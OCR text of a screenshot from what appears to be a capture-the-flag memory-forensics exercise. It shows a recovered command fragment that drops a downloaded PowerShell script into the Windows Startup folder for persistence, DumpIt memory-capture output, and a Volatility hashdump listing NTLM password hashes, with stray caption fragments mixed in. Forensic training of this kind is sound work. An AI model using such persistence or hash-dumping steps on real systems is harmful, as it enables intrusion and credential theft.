 Applications Places System Thu 18 Feb, 19:53
Terminal
File Edit View Search Terminal Help
NIP30%3D.ps1") > C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Prog
rams\Startup\3usy12fv.ps1
C:\Users\user>
**************************************************
Downloads payloads
ConsoleProcess: conhost.exe Pid: 1796
Console: 0xff3d6200 CommandHistorySize: 50
HistoryBufferCount: 1 HistoryBufferMax: 4
OriginalTitle: C:\Users\user\Desktop\DumpIt.exe
Title: C:\Users\user\Desktop\DumpIt.exe
AttachedProcess: DumpIt.exe Pid: 2004 Handle: 0x60
----
CommandHistory: 0x2c6a90 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
----
Screen 0x2ac380 X:80 Y:300
Dump:
DumpIt - v1.3.2.20110401 - One click memory memory dumper
Copyright (c) 2007 - 2011, Matthieu Suiche <http://www.msuiche.net>
Copyright (c) 2010 - 2011, MoonSols <http://www.moonsols.com>
SECURITY OVERRIDE
Address space size: 536870912 bytes ( 512 Mb)
Free space size: 34175889408 bytes ( 32592 Mb)
* Destination = \??\C:\Users\user\Desktop\WIN-LQS146OE2S1-20201027-142607.ra
w
--> Are you sure you want to continue? [y/n] y
+ Processing...
Trash working
practical CTF
┌─[crystal@parrot]─[~/Desktop/CTF/HTB/forensics/Export]
└──╼ $volatility -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64 windows.info.Info
Volatility Foundation Volatility Framework 2.6
ERROR : volatility.debug : You must specify something to do (try -h)
┌─[✗]─[crystal@parrot]─[~/Desktop/CTF/HTB/forensics/Export]
└──╼ $volatility -f WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64 hashdump
Volatility Foundation Volatility Framework 2.6
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
┌─[crystal@parrot]─[~/Desktop/CTF/HTB/forensics/Export]
└──╼ $
Menu Terminal [Volatility - CheatSheet ... [Export]